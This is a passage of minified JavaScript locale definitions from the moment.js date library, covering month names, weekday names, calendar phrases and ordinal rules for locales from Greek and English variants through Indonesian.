χρόνια"},ordinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}}),zt.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var n=e%10;return e+(1==~~(e%100/10)?"th":1===n?"st":2===n?"nd":3===n?"rd":"th")},week:{dow:1,doy:4}}),zt.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"D MMMM, YYYY",LLL:"D MMMM, YYYY LT",LLLL:"dddd, D MMMM, YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var n=e%10;return e+(1==~~(e%100/10)?"th":1===n?"st":2===n?"nd":3===n?"rd":"th")}}),zt.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var n=e%10;return e+(1==~~(e%100/10)?"th":1===n?"st":2===n?"nd":3===n?"rd":"th")},week:{dow:1,doy:4}}),zt.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec".split("_"),weekdays:"Dimanĉo_Lundo_Mardo_Merkredo_Ĵaŭdo_Vendredo_Sabato".split("_"),weekdaysShort:"Dim_Lun_Mard_Merk_Ĵaŭ_Ven_Sab".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Ĵa_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"YYYY-MM-DD",LL:"D[-an de] MMMM, YYYY",LLL:"D[-an de] MMMM, YYYY LT",LLLL:"dddd, [la] D[-an de] MMMM, YYYY LT"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,n,t){return e>11?t?"p.t.m.":"P.T.M.":t?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd [je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasinta] dddd [je] LT",sameElse:"L"},relativeTime:{future:"je %s",past:"antaŭ %s",s:"sekundoj",m:"minuto",mm:"%d minutoj",h:"horo",hh:"%d horoj",d:"tago",dd:"%d tagoj",M:"monato",MM:"%d monatoj",y:"jaro",yy:"%d jaroj"},ordinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}}),"Ene._Feb._Mar._Abr._May._Jun._Jul._Ago._Sep._Oct._Nov._Dic.".split("_")),ns="Ene_Feb_Mar_Abr_May_Jun_Jul_Ago_Sep_Oct_Nov_Dic".split("_"),ts=(zt.defineLocale("es",{months:"Enero_Febrero_Marzo_Abril_Mayo_Junio_Julio_Agosto_Septiembre_Octubre_Noviembre_Diciembre".split("_"),monthsShort:function(e,n){return/-MMM-/.test(n)?ns[e.month()]:es[e.month()]},weekdays:"Domingo_Lunes_Martes_Miércoles_Jueves_Viernes_Sábado".split("_"),weekdaysShort:"Dom._Lun._Mar._Mié._Jue._Vie._Sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mi_Ju_Vi_Sá".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},ordinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),zt.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:We,m:We,mm:We,h:We,hh:We,d:We,dd:"%d päeva",M:We,MM:We,y:We,yy:We},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] LT",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] LT",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] LT",llll:"ddd, YYYY[ko] MMM D[a] LT"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),{1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"}),ss={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"},as=(zt.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,n,t){return 12>e?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چندین ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return ss[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return ts[e]})).replace(/,/g,"،")},ordinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}}),"nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" ")),rs=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",as[7],as[8],as[9]],is=(zt.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] LT",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] LT",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] LT",llll:"ddd, Do MMM YYYY, [klo] LT"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:$e,m:$e,mm:$e,h:$e,hh:$e,d:$e,dd:$e,M:$e,MM:$e,y:$e,yy:$e},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D. MMMM, YYYY LT"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",m:"ein minutt",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaði",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinalParse:/\d{1,2}(er|)/,ordinal:function(e){return e+(1===e?"er":"")}}),zt.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinalParse:/\d{1,2}(er|)/,ordinal:function(e){return e+(1===e?"er":"")},week:{dow:1,doy:4}}),"jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_")),os="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),ls=(zt.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,n){return/-MMM-/.test(n)?os[e.month()]:is[e.month()]},weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},ordinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}}),zt.defineLocale("gl",{months:"Xaneiro_Febreiro_Marzo_Abril_Maio_Xuño_Xullo_Agosto_Setembro_Outubro_Novembro_Decembro".split("_"),monthsShort:"Xan._Feb._Mar._Abr._Mai._Xuñ._Xul._Ago._Set._Out._Nov._Dec.".split("_"),weekdays:"Domingo_Luns_Martes_Mércores_Xoves_Venres_Sábado".split("_"),weekdaysShort:"Dom._Lun._Mar._Mér._Xov._Ven._Sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mé_Xo_Ve_Sá".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return"uns segundos"===e?"nuns segundos":"en "+e},past:"hai %s",s:"uns segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},ordinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:7}}),zt.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY LT",LLLL:"dddd, D [ב]MMMM YYYY LT",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}}}),{1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"}),cs={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},ds=(zt.defineLocale("hi",{months:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return cs[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return ls[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,n){return 12===e&&(e=0),"रात"===n?4>e?e:e+12:"सुबह"===n?e:"दोपहर"===n?e>=10?e:e+12:"शाम"===n?e+12:void 0},meridiem:function(e,n,t){return 4>e?"रात":10>e?"सुबह":17>e?"दोपहर":20>e?"शाम":"रात"},week:{dow:0,doy:6}}),zt.defineLocale("hr",{months:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:Be,mm:Be,h:Be,hh:Be,d:"dan",dd:Be,M:"mjesec",MM:Be,y:"godinu",yy:Be},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),"vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ")),us=(zt.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D., LT",LLLL:"YYYY. MMMM D., dddd LT"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,n,t){return 12>e?!0===t?"de":"DE":!0===t?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return Qe.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return Qe.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:He,m:He,mm:He,h:He,hh:He,d:He,dd:He,M:He,MM:He,y:He,yy:He},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),zt.defineLocale("hy-am",{months:function(e,n){return{nominative:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_"),accusative:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_")}[/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(n)?"accusative":"nominative"][e.month()]},monthsShort:function(e,n){return"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_")[e.month()]},weekdays:function(e,n){return"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_")[e.day()]},weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., LT",LLLL:"dddd, D MMMM YYYY թ., LT"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return 4>e?"գիշերվա":12>e?"առավոտվա":17>e?"ցերեկվա":"երեկոյան"},ordinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,n){switch(n){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}}),zt.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"LT.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,n){return 12===e&&(e=0),"pagi"===n?e:"siang"===n?e>=11?e:e+12:"sore"===n||"malam"===n?e+12:void 0},meridiem:function(e,n,t){return 11>e?"pagi":15>e?"siang":19>e?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d 